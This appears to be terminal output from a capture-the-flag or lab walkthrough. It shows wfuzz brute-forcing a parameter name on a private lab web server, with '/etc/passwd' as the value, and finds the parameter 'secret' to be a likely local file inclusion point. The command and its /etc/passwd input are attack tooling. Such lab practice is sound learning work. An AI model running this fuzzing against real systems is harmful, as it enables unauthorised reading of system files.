 ┌──(vac㉿vbox)-[~]
└─$ wfuzz -c -w /usr/share/wordlists/dirb/common.txt --hl=62  http://172.17.0.2/index.php?FUZZ=/etc/passwd
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=/etc/passwd
Total requests: 4614
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000003537:   200        88 L     199 W      3870 Ch     "secret"
Total time: 2.623063
Processed Requests: 4614
Filtered Requests: 4613
Requests/sec.: 1759.012